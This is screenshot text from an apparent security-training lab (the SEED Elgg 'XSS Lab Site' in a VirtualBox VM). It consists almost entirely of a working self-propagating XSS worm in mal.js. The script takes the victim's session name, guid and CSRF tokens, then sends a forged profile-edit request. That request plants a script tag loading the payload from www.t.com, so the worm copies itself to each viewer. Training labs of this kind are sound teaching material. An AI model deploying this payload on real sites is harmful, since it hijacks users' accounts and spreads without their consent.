 Ubuntu-32 网安实训 [正在运行] - Oracle VM VirtualBox
Mozilla Firefox
En
2:56 AM
Boby : XSS Lab Site
t.com/mal.js
www.t.com/mal.js
window.onload=function(){
var name="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var description="&description=<p>Your profile has been attacked!!!<\/p><script type=\"text\/javascript\" src=\"http:\/\/www.t.com\/mal.js\"><\/script>";
var content=token+ts+description+guid+name;
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST","/action/profile/edit",true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-type","application/x-www-form-urlencoded");
Ajax.send(content);
}
Trash